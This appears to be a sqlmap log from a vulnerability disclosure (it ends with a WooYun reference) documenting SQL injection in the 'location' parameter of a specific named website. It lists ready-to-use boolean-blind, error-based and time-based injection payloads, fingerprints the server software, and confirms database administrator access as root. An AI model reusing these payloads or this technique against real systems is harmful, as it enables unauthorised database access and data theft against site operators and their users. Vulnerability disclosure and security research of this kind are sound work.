 ---
Parameter: #1* (URI)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: http://mockup.itjuzi.com:80/tag?id=651&location=-5463' OR 6738=6738
#
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: http://mockup.itjuzi.com:80/tag?id=651&location=-4292' OR 1 GROUP B
Y CONCAT(0x716b7a7071,(SELECT (CASE WHEN (9723=9723) THEN 1 ELSE 0 END)),0x71767
a6271,FLOOR(RAND(0)*2)) HAVING MIN(0)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
Payload: http://mockup.itjuzi.com:80/tag?id=651&location=' AND (SELECT * FRO
M (SELECT(SLEEP(5)))dbtn)#
---
[17:35:12] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
web application technology: PHP 5.4.13, Nginx
back-end DBMS: MySQL 5.0.12
[17:35:12] [INFO] testing if current user is DBA
[17:35:12] [INFO] fetching current user
[17:35:12] [WARNING] reflective value(s) found and filtering out
17:35:13] [INFO] retrieved: root@%
urrent user is DBA: True
17:35:14] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[17:35:14] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\mockup.itjuzi.com'
[*] shutting down at 17:35:14
www.wooyun.org